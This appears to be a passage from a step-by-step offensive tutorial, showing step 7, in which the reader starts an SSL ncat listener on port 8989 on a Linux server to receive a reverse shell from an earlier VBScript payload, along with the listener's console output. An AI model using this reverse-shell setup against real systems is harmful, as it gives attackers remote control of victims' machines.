 Step 7:  Start the shell listener
• Step 7.1:  Open a new SSH session to the Linux server.  Launch the netcat
SSL listener on port 8989 (or match with the VBS code)
root@billing:~#
root@billing:~# ncat -lvnp 8989 --ssl
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 1B22 1F73 E992 17D7 AE7F 53EF F068 5BC2 5298 2AF3
Ncat: Listening on :::8989
Ncat: Listening on 0.0.0.0:8989